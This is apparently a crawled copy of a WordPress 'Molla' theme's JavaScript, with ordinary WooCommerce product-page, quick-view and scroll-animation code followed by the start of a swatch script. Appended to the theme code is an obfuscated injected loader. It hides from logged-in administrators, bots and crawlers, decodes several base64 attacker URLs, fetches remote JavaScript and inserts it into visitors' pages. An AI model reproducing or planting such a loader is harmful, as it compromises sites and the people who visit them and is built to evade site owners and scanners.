					e.preventDefault();
				}
			);
		},
		preOrder: function () {
			// pre-order
			if ( theme.pre_order ) {
				var molla_pre_order = {
					init: function () {
						this.$add_to_cart_btn = $( '.product-intro .single_add_to_cart_button' );
						this.add_to_cart_label = this.$add_to_cart_btn.html();

						$( document ).on(
							'found_variation',
							'.variations_form',
							function ( e, args ) {
								if ( args.molla_pre_order ) {
									molla_pre_order.$add_to_cart_btn.html( args.molla_pre_order_label );
									if ( args.molla_pre_order_date ) {
										$( this ).find( '.woocommerce-variation-description' ).append( args.molla_pre_order_date );
									}
								} else {
									molla_pre_order.$add_to_cart_btn.html( molla_pre_order.add_to_cart_label );
								}
							}
						).on(
							'reset_data',
							function () {
								molla_pre_order.$add_to_cart_btn.html( molla_pre_order.add_to_cart_label );
							}
						);
					}
				};
				if ( $( '.skeleton-body' ).length ) {
					// If skeleton loading is enabled
					$( document ).on(
						'molla_skeleton_loaded',
						function ( e, $skeleton_obj ) {
							molla_pre_order.init();
						}
					);
				} else {
					// Init pre-order
					molla_pre_order.init();
				}
			}
		},
		progressInit: function ( $selector ) {
			if ( typeof $selector == 'undefined' ) {
				$selector = $( 'body' );
			}
			$selector.find( '[data-toggle="progress"]' ).each( function () {
				if ( $.fn.appear ) {
					$( this ).appear( function () {
						$( this ).find( '.progress-size' ).animate( { width: $( this ).data( 'width' ) + '%' }, 500 );
					} )
				}
			} );
		},
		singleProduct: function ( $selector ) {
			// Load bootstrap-input-spinner.js file
			var defer_input_spinner = ( function () {
				var deferred = $.Deferred();
				if ( $.fn.inputSpinner ) {
					deferred.resolve();
				} else {
					$( document.createElement( 'script' ) ).attr( 'id', 'bootstrap-input-spinner' ).appendTo( 'body' ).on(
						'load',
						function () {
							deferred.resolve();
						}
					).attr( 'src', theme.assets_url + 'js/bootstrap-input-spinner.js' );
				}
				return deferred.promise();
			} )();
			// Load owl.carousel.min.js file
			var defer_carousel = ( function () {
				var deferred = $.Deferred();
				if ( $.fn.owlCarousel ) {
					deferred.resolve();
				} else {
					$( document.createElement( 'script' ) ).attr( 'id', 'owl-carousel' ).appendTo( 'body' ).on(
						'load',
						function () {
							deferred.resolve();
						}
					).attr( 'src', theme.assets_url + 'js/plugins/owl.carousel.min.js' );
				}
				return deferred.promise();
			} )();
			// // Load jquery.elevateZoom.min.js file
			// var defer_elevate = (function () {
			// 	var deferred = $.Deferred();
			// 	if ($.fn.elevateZoom) {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'jquery-elevateZoom').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.assets_url + 'js/plugins/jquery.elevatezoom.min.js');
			// 	}
			// 	return deferred.promise();
			// })();
			// Load WooCommerce/single-product.min.js file
			// var defer_wc_single = (function () {
			// 	var deferred = $.Deferred();
			// 	if ($.fn.wc_product_gallery) {
			// 		deferred.resolve();
			// 	} else {
			// 		if ('' == theme.wc_url) {
			// 			console.log('Woocommerce plugin is not installed.');
			// 		} else {
			// 			$(document.createElement('script')).attr('id', 'wc-single-product').appendTo('body').on(
			// 				'load',
			// 				function () {
			// 					deferred.resolve();
			// 				}
			// 			).attr('src', theme.wc_url + 'js/frontend/single-product.js');
			// 		}
			// 	}
			// 	return deferred.promise();
			// })();
			// // Load Wordpress/underscore.min.js file ( for add-to-cart-variation.min.js )
			// var defer_wp_util = (function () {
			// 	var deferred = $.Deferred();
			// 	if (!$selector.hasClass('product-type-variable') || typeof wp.template != 'undefined') {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'underscore').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.ajax_url.replace('wp-admin/admin-ajax.php', 'wp-includes/js/underscore.min.js'));
			// 	}
			// 	return deferred.promise();
			// })();
			// // Load Wordpress/wp-util.min.js file ( for add-to-cart-variation.min.js )
			// var defer_wp_util = (function () {
			// 	var deferred = $.Deferred();
			// 	if (!$selector.hasClass('product-type-variable') || typeof wp.template != 'undefined') {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'wp-util').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.ajax_url.replace('wp-admin/admin-ajax.php', 'wp-includes/js/wp-util.min.js'));
			// 	}
			// 	return deferred.promise();
			// })();
			// Load WooCommerce/add-to-cart-variation.min.js file
			var defer_wc_variation = ( function () {
				var deferred = $.Deferred();
				if ( !$selector.hasClass( 'product-type-variable' ) || $.fn.wc_variation_form ) {
					deferred.resolve();
				} else {
					if ( '' == theme.wc_url ) {
						console.log( 'Woocommerce plugin is not installed.' );
					} else {
						$( document.createElement( 'script' ) ).attr( 'id', 'wc-add-to-cart-variation' ).appendTo( 'body' ).on(
							'load',
							function () {
								deferred.resolve();
							}
						).attr( 'src', theme.wc_url + 'js/frontend/add-to-cart-variation.min.js' );
					}
				}
				return deferred.promise();
			} )();
			$.when( defer_input_spinner, defer_carousel, defer_wc_variation ).done(
				function ( e ) {
					self.quantityInputs( $selector.find( "input[type='number']" ) );
					self.countDown( $selector );
					self.owlCarousels( $selector.parent() );
					self.progressInit( $selector );
					self.thumbResponsiveCtrl();
					//self.elevateZoomElement($selector.find('.product-gallery-carousel img').parent());
					// self.requestTimeout(
					// 	function () {
					// 		self.thumbnailSlide($selector);
					// 	},
					// 	100
					// );
					self.productSingle( $selector );

					if ( !$selector.parent().hasClass( 'quickView-content' ) ) {
						//		self.elevateZoomCtrl($selector);
						self.productImageZoom();
					}

					if ( typeof wc_single_product_params != 'undefined' ) {
						// if ($.fn.wc_product_gallery) {
						// 	$('.woocommerce-product-gallery').wc_product_gallery(wc_single_product_params);
						// }

						var form_variation = $selector.find( 'form.variations_form' );
						if ( form_variation.length ) {
							form_variation.each(
								function () {
									var ev = $._data( $( this )[ 0 ], 'events' );
									if ( undefined == ev || undefined == ev.check_variations ) {
										$( this ).wc_variation_form();
									}
								}
							);
						}
					}
					if ( $selector.parent().hasClass( 'quickView-content' ) ) {
						$( document.body ).on(
							'click',
							'.quickView-content .single_add_to_cart_button:not(.disabled)',
							function ( e ) {
								if ( $( this ).closest( '.product' ).hasClass( 'product-type-external' ) || $( this ).closest( '.single-product' ).hasClass( 'product-type-grouped' ) ) {
									return true;
								}

								e.preventDefault();

								var $button = $( this ),
									$form = $button.closest( 'form' ),
									product_id = $button.val(),
									variation_id = $form.find( 'input[name="variation_id"]' ).val(),
									quantity = $form.find( 'input[name="quantity"]' ).val();
								if ( $form.hasClass( 'molla-loading' ) ) {
									return false;
								}
								$button.removeClass( 'added' );
								$form.addClass( 'molla-loading' );

								var data = {
									product_id: variation_id ? variation_id : product_id,
									quantity: quantity
								};

								// Trigger event.
								$( document.body ).trigger( 'adding_to_cart', [ $button, data ] );

								$.ajax(
									{
										type: 'POST',
										url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ),
										data: data,
										dataType: 'json',
										success: function ( response ) {
											$form.removeClass( 'molla-loading' );
											if ( !response ) {
												return;
											}
											if ( response.error && response.product_url ) {
												window.location = response.product_url;
												return;
											}
											// Redirect to cart option
											if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
												window.location = wc_add_to_cart_params.cart_url;
												return;
											}

											// Trigger event.
											$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $button ] );
										}
									}
								);
							}
						)
					}
				}
			);
		},
		loadResizeAfter: function () {
			self.calcDesktopWidth();
			self.fullWidthControl();
			self.thumbResponsiveCtrl();
			// self.requestTimeout(
			// 	function () {
			// 		self.thumbnailSlide();
			// 	},
			// 	300
			// );
			//	self.elevateZoomCtrl();
			self.elAdvancedMotions();
			//Molla.productSingle('.product-intro');

			// Reorder isotope items.
			var $grids = $( '[data-toggle="isotope"]' );
			$grids.each(
				function ( e ) {
					if ( !$( this ).attr( 'data-creative-breaks' ) || $( this ).hasClass( 'float-grid' ) ) {
						return;
					}

					$( this ).children( '.grid-item' ).css( { 'animation-fill-mode': 'none', '-webkit-animation-fill-mode': 'none' } );

					var width = $( window ).width() + self.getScrollbarWidth(),
						breaks = JSON.parse( $( this ).attr( 'data-creative-breaks' ) ),
						cur_break = $( this ).attr( 'data-current-break' ),
						$item;

					if ( width >= breaks[ 'lg' ] ) {
						width = '';
					} else if ( width >= breaks[ 'md' ] && width < breaks[ 'lg' ] ) {
						width = 'lg';
					} else if ( width < breaks[ 'md' ] ) {
						width = 'md';
					}

					if ( width == cur_break ) {
						return;
					}

					if ( $( this ).data( 'isotope' ) ) {
						$( this ).isotope(
							{
								sortBy: 'order' + ( width ? '_' + width : '' ),
							}
						);
						$( this ).isotope( 'layout' );
					} else {
						var options = $( this ).attr( 'data-isotope-options' );
						if ( undefined == options ) {
							options = [];
							options[ 'sortBy' ] = 'order' + ( width ? '_' + width : '' );
						} else {
							options = JSON.parse( options );
							options[ 'sortBy' ] = 'order' + ( width ? '_' + width : '' );
						}
						$( this ).attr( 'data-isotope-options', JSON.stringify( options ) );

						self.layoutInit( $( this ) );
					}
					$( this ).attr( 'data-current-break', width );
				}
			)
			self.calcMegamenuPosition();
		},
		windowEvents: function () {
			$( window ).on(
				'scroll',
				function () {
					self.parallaxCtrl();
				}
			)
			$( window ).on(
				'scroll resize',
				function () {
					self.add_to_cart_sticky();
				}
			)
			$( window ).on(
				'resize',
				function () {
					self.loadResizeAfter();
				}
			)

			// Product Data Accordion
			var hash = window.location.hash;
			if ( ( hash === '#reviews' || hash === '#tab-reviews' ) ) {
				if ( $( '#tab-reviews' ).length && $( '#tab-reviews' ).closest( '.accordion' ).length ) {
					$( '#tab-reviews' ).collapse( 'show' );
					self.scrollToAnimate( $( '#tab-reviews' ) );
				}
			}
			// Product Data Tab
			var $review_link = $( '.reviews_tab' );
			if ( $review_link.length && $review_link.hasClass( 'active' ) ) {
				$review_link.click();
			}

			if ( $( '.sidebar-toggle .molla-lazyload' ).length || $( '.sidebar-toggle .molla-lazyload-back' ).length ) {
				$( '.sidebar-toggle' ).scroll(
					function () {
						$( window ).trigger( 'scroll' );
					}
				);
			}
			self.calcCartListHeight();

			$( window ).on(
				'scroll resize',
				function () {
					self.stickySidebarInit();
				}
			)
		},
		singleInit: function ( $selector ) {

			self.singleProduct( $selector );

			//	Molla.productSingle($selector.find('.product-intro'));
			$( '.wc-tabs-wrapper, .woocommerce-tabs' ).trigger( 'init' );
			if ( !$( '.comment-form' ).find( '.stars' ).length ) {
				$( '#rating' ).trigger( 'init' );
			}

			// var form_variation = $selector.find('form.variations_form');
			// if (form_variation.length) {
			// 	form_variation.each(
			// 		function () {
			// 			var ev = $._data($(this)[0], 'events');
			// 			if (undefined == ev || undefined == ev.check_variations) {
			// 				$(this).wc_variation_form();
			// 			}
			// 		}
			// 	);
			// }
		},
		elAdvancedMotions: function ( $wrap, action ) {

			if ( typeof skrollr == 'undefined' ) {
				return;
			}

			if ( typeof target == 'undefined' ) {
				$wrap = $( 'body' );
			}

			if ( action == 'destroy' && typeof skrollr.get != "undefined" && typeof skrollr_id.destroy == 'function' ) {
				skrollr.get().destroy();
				return;
			}

			if ( $( window ).width() < desktop_width ) {
				return;
			}

			$wrap.find( '.molla-motion-effect-widget' ).each( function () {
				var $this = $( this );

				if ( $( this ).hasClass( 'molla-scroll-effect-widget' ) ) {

					var motions = JSON.parse( $( this ).attr( 'data-molla-scroll-effect-settings' ) );

					var transforms = {};

					for ( var key in motions ) {
						var start = '', end = '';
						if ( key == 'Vertical' ) {
							if ( motions[ key ].direction == 'up' ) {
								start = motions[ key ].speed + 'vh';
								end = -motions[ key ].speed + 'vh';
							} else {
								start = -motions[ key ].speed + 'vh';
								end = motions[ key ].speed + 'vh';
							}
							transforms.translateY = [ start, end ];
						} else if ( key == 'Horizontal' ) {
							if ( motions[ key ].direction == 'left' ) {
								start = motions[ key ].speed + 'vw';
								end = -motions[ key ].speed + 'vw';
							} else {
								start = -motions[ key ].speed + 'vw';
								end = motions[ key ].speed + 'vw';
							}
							transforms.translateX = [ start, end ];
						} else if ( key == 'Transparency' ) {
							if ( motions[ key ].direction == 'in' ) {
								start = ( 10 - motions[ key ].speed ) * 10 + '%';
								end = '100%';
							} else {
								start = motions[ key ].speed + '%';
								end = '0%';
							}
							transforms.opacity = [ start, end ];
						} else if ( key == 'Rotate' ) {
							if ( motions[ key ].direction == 'left' ) {
								start = 0 + 'deg';
								end = -motions[ key ].speed * 36 + 'deg';
							} else {
								start = 0 + 'deg';
								end = motions[ key ].speed * 36 + 'deg';
							}
							transforms.rotate = [ start, end ];
						} else if ( key == 'Scale' ) {
							if ( motions[ key ].direction == 'in' ) {
								start = 1 - motions[ key ].speed / 10;
								end = 1;
							} else {
								start = 1 + motions[ key ].speed / 10;
								end = 1;
							}
							transforms.scale = [ start, end ];
						}
					}
					var bottom_top = '', bottom_top_opacity = '',
						top_bottom = '', top_bottom_opacity = '',
						center = '', center_opacity = '',
						center_top = '', center_top_opacity = '',
						center_bottom = '', center_bottom_opacity = '';

					if ( typeof transforms.translateY != 'undefined' && typeof transforms.translateX != 'undefined'
						&& transforms.translateY[ 2 ] == transforms.translateX[ 2 ] ) {
						transforms.translate = [ transforms.translateX[ 0 ] + ',' + transforms.translateY[ 0 ], transforms.translateX[ 1 ] + ',' + transforms.translateY[ 1 ], transforms.translateY[ 2 ] ];
						delete transforms.translateX;
						delete transforms.translateY;
					}

					for ( var transform in transforms ) {
						if ( motions.viewport == 'centered' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center ) {
									center += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'top_bottom' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								top_bottom_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( top_bottom ) {
									top_bottom += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									top_bottom += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'center_top' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_top_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center_top ) {
									center_top += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center_top += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'center_bottom' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_bottom_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center_bottom ) {
									center_bottom += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center_bottom += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						}
					}

					bottom_top = bottom_top ? ( 'transform: ' + bottom_top + ';' + bottom_top_opacity ) : bottom_top_opacity;
					top_bottom = top_bottom ? ( 'transform: ' + top_bottom + ';' + top_bottom_opacity ) : top_bottom_opacity;
					center = center ? ( 'transform: ' + center + ';' + center_opacity ) : center_opacity;
					center_top = center_top ? ( 'transform: ' + center_top + ';' + center_top_opacity ) : center_top_opacity;
					center_bottom = center_bottom ? ( 'transform: ' + center_bottom + ';' + center_bottom_opacity ) : center_bottom_opacity;

					if ( $this.hasClass( 'elementor-element' ) ) {
						$this = $this.children( '.elementor-widget-container' );
					}

					bottom_top && $this.attr( 'data-bottom-top', bottom_top );
					top_bottom && $this.attr( 'data-top-bottom', top_bottom );
					center && $this.attr( 'data-center', center );
					center_top && $this.attr( 'data-center-top', center_top );
					center_bottom && $this.attr( 'data-center-bottom', center_bottom );
				}
			} )

			if ( typeof skrollr.init != 'function' ) {
				return;
			}

			if ( $wrap.find( '.molla-motion-effect-widget' ).length ) {
				skrollr_id = skrollr.init( { forceHeight: false } );
			}
		}
	};

	/**
	 * Open magnific popup
	 *
	 * @since 1.0
	 * @param {Object} options
	 * @param {string} preset
	 * @return {void}
	 */
	Molla.popup = function ( options, preset ) {
		var mpInstance = $.magnificPopup.instance;
		// if something is already opened, retry after 5seconds
		if ( mpInstance.isOpen ) {
			if ( mpInstance.content ) {
				setTimeout( function () {
					Molla.popup( options, preset );
				}, 5000 );
			} else {
				$.magnificPopup.close();
			}
		} else {
			// if nothing is opened, open new
			$.magnificPopup.open(
				$.extend( true, {},
					preset ? preset : {},
					options
				)
			);
		}
	}

	/**
	 * Get jQuery object
	 * 
	 * @since 1.0
	 * @param {string|jQuery} selector	Selector to find
	 * @param {string|jQuery} find		Find from selector root
	 * @return {jQuery|Object}			jQuery Object or {each: $.noop}
	 */
	Molla.$ = function ( selector, find ) {
		if ( typeof selector == 'string' && typeof find == 'string' ) {
			return $( selector + ' ' + find );
		}
		if ( selector instanceof jQuery ) {
			if ( selector.is( find ) ) {
				return selector;
			}
			if ( typeof find == 'undefined' ) {
				return selector;
			}
			return selector.find( find );
		}
		if ( typeof selector == 'undefined' || !selector ) {
			return $( find );
		}
		if ( typeof find == 'undefined' ) {
			return $( selector );
		}
		return $( selector ).find( find );
	}

	$( document ).on(
		'found_variation',
		'variations_form',
		function ( e ) {
			//	console.trace();
			// self.zoom($wc_gallery.find('.product-attr-image, .zoomImg'));
			// if ($gallery_carousel.length) {
			// 	$gallery_carousel.trigger('to.owl.carousel', [0, 300, true]);
			// }
		}
	)

	if ( $( '.skeleton-body' ).length ) {
		$( document ).on( 'molla_skeleton_loaded', function () {
			Molla.init();

			if ( $( document.body ).hasClass( 'single-product' ) && typeof wc_single_product_params != 'undefined' ) {
				var form_variation = $( 'form.variations_form' );
				if ( form_variation.length ) {
					form_variation.each(
						function () {
							var ev = $._data( this, 'events' );
							if ( undefined == ev || undefined == ev.check_variations ) {
								$( this ).wc_variation_form();
							}
						}
					);
				}
			}
		} )
	} else {
		jQuery( document ).ready(
			function ( $ ) {
				'use strict';
				if ( location.search && location.search.indexOf( 'elementor-preview=' ) > 0 ) {
					setTimeout( function () {
						Molla.init();
					}, 3000 );
				} else {
					Molla.init();
				}
			}
		);
	}


	// Load Event
	$( window ).on(
		'load',
		function () {
			$( 'body' ).addClass( "loaded" );
		}
	);

	// $(document).on(
	// 	'found_variation',
	// 	'.variations_form',
	// 	function (e, args) {

	// 	}
	// )

	$( document ).on(
		'found_variation reset_data',
		'.variations_form',
		function ( e, args ) {
			$( '.variations .select-custom' ).each(
				function () {
					var $select = $( this );

					$( this ).parent().find( '.nav-thumb' ).each(
						function () {
							$( this ).prop( 'disabled', false );
							if ( 0 == $select.find( '[value="' + $( this ).attr( 'name' ) + '"]' ).length ) {
								$( this ).prop( 'disabled', true ).removeClass( 'active' );
							}
						}
					)
				}
			)
		}
	);

	$( document ).on(
		'yith-wcan-ajax-filtered',
		function ( e, res ) {
			self.quantityInputs();
			// Ajax Load More Compatibility
			var more_container = $( res ).find( yith_wcan.container ).siblings( '.more-container' )[ 0 ];
			$( '.yit-wcan-container' ).siblings( '.more-container' ).remove();
			$( '.yit-wcan-container' ).after( $( more_container ) );
			// Pagination Compatibility
			var pagination = $( res ).find( yith_wcan.container ).siblings( '.pagination' )[ 0 ];
			$( '.yit-wcan-container' ).siblings( '.pagination' ).remove();
			$( '.yit-wcan-container' ).after( $( pagination ) );

			// Isotope refresh
			if ( $( '.yit-wcan-container' ).children( '.products' ).hasClass( 'grid' ) && $( '.toolbox .product-filter' ).length ) {
				Molla.isotopeFilter( $( '.toolbox .nav-filter' ), $( '.yit-wcan-container .grid' ) );
			}
		}
	)

	$( document ).on( 'yith-wcan-ajax-loading', function ( e ) {
		if ( $( '.yit-wcan-container' ).length ) {
			$( 'html, body' ).animate( {
				'scrollTop': $( '.yit-wcan-container' ).offset().top - $( '.sticky-header.fixed' ).outerHeight() - ( 'undefined' == typeof $( '#wpadminbar' ).outerHeight() ? 0 : $( '#wpadminbar' ).outerHeight() )
			}, 400 );
		}
	} )

	$( document ).on(
		'shown.bs.collapse',
		'.collapse',
		function () {
			$( '.sticky-product .accordion' ).trigger( 'resize' );
			Molla.singleProductAccordion( $( this ) );
		}
	)
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9
body_size: 8469
content:
( function ( $ ) {
	'use strict';

	// products archive
	$( 'body' ).on( 'click', '.products .product .nav-thumbs .nav-thumb', function ( e ) {
		var src = $( this ).attr( 'data-src' ),
			$media = $( this ).closest( '.product' ).find( '.product-media > a' );

		$( this ).siblings().removeClass( 'active' ).closest( '.nav-thumbs' ).siblings( '.nav-thumbs' ).find( '.nav-thumb' ).removeClass( 'active' );

		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
			$media.find( 'img.product-attr-image' ).remove();
		} else {
			$( this ).addClass( 'active' );

			if ( $media.find( 'img.product-attr-image' ).length ) {
				$media.find( 'img.product-attr-image' ).attr( 'src', src ? src : '' );
			} else if ( src ) {
				$media.find( 'img:first-of-type' ).after( '<img src="' + ( src ? src : '' ) + '" class="product-attr-image" width="300" height="300" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">' );
			}
		}
	} )

	// single product page and quickview
	$( 'body' ).on( 'click', '.product .product-intro form.cart .nav-thumbs .nav-thumb', function ( e ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
		var $this = $( this ),
			src = $this.attr( 'data-full-src' ),
			$productIntro = $this.closest( '.product-intro' ),
			$productGalleryCarousel = $productIntro.find( '.product-gallery-carousel' ),
